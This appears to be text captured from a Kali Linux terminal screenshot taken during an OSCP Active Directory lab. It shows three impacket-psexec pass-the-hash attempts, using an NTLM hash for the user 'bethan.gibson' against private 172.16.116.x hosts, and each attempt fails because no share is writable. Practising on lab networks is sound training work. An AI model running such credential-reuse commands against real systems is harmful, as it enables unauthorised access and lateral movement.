 root@kali: ~/oscp/AD/T2 136x31
┌──(root㉿kali)-[~/oscp/AD/T2]
└─# impacket-psexec -hashes 00000000000000000000000000000000:2e186c8d2e92da1dd14b1dec9c289c00 bethan.gibson@172.16.116.102
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 172.16.116.102.....
[-] share 'ADMIN$' is not writable.
[-] share 'Backup' is not writable.
[-] share 'C$' is not writable.
┌──(root㉿kali)-[~/oscp/AD/T2]
└─# impacket-psexec -hashes 00000000000000000000000000000000:2e186c8d2e92da1dd14b1dec9c289c00 bethan.gibson@172.16.116.100
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 172.16.116.100.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
┌──(root㉿kali)-[~/oscp/AD/T2]
└─# impacket-psexec -hashes 00000000000000000000000000000000:2e186c8d2e92da1dd14b1dec9c289c00 bethan.gibson@172.16.116.101
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 172.16.116.101.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.